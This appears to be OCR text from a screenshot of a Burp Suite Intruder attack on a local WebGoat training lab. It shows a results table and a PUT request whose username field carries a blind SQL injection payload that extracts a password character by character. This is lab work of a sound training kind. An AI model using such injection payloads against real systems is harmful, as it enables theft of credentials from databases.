 1 2 3 4 2 9:33
3. Intruder attack of http://127.0.0.1:8080 (as superuser)
Attack Save
3. Intruder attack of http://127.0.0.1:8080
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
120 5 f 200 20 356
121 6 f 500 288 24009
122 7 f 200 116 356
123 8 f 200 209 356
124 9 f 500 306 22057
125 10 f 500 349 22057
126 11 f 200 130 357
127 12 f 200 104 357
128 13 f 200 22 357
129 14 f 500 242 22057
Request Response
Pretty Raw Hex \n
1 PUT /WebGoat/SqlInjectionAdvanced/challenge HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 117
10 Origin: http://127.0.0.1:8080
11 Connection: keep-alive
12 Referer: http://127.0.0.1:8080/WebGoat/start.mvc?username=duxin001
13 Cookie: JSESSIONID=0cln31-NEWcWr5vjC3u4YBz7qcegZ5J4UCeUuChj
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 username_reg=tom' and substring(password,12,1)='e'--&email_reg=123%40qq.com&password_reg=123&confirm_password_reg=123
Search
Finished